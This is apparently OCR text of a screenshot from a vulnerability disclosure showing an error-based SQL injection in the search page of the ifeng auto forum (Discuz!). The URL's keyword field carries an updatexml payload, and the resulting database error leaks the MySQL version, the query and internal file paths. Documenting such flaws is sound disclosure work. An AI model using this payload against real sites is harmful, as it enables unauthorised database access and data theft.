 汽车论坛_车友会俱乐部_
bbs.auto.ifeng.com - Da
bbs.auto.ifeng.com - Da
bbs.auto.ifeng.com/search.php?mod=forum&searchid=2890&orderby=lastpost&ascdesc=desc&searchsubmit=yes&kw=%27+or+updatexml%281%2Cc
Discuz! Database Error
(1105) XPATH syntax error: ':5.1.45-Community-Server-log'
select fid,name,posts,todayposts,threads,lastpost from forum_forum where name like '%' or updatexml(1,concat(0x3a,version()),1) or '%' and status=1 and fup>0
order by fid asc limit 8
PHP Debug
No. File Line Code
1 search.php 53 require(%s)
2 source/module/search/search_forum.php 186 include(%s)
3 /data/new_bbs_auto_ifeng_com_staticfiles/data/template/2_2_search_forum.tpl.php 463 discuz_database::fetch_all(%s)
4 source/class/discuz/discuz_database.php 100 discuz_database::query(%s,
Array, false, false)
5 source/class/discuz/discuz_database.php 136 db_driver_mysql_slave-
>query(%s, false, false)
6 source/class/db/db_driver_mysql_slave.php 89 db_driver_mysql->query(%s,
false, false)
7 source/class/db/db_driver_mysql.php 153 db_driver_mysql->halt(%s, %d,
%s)
8 source/class/db/db_driver_mysql.php 224 break()
bbs.auto.ifeng.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意. Need Help?
www.wooyun.org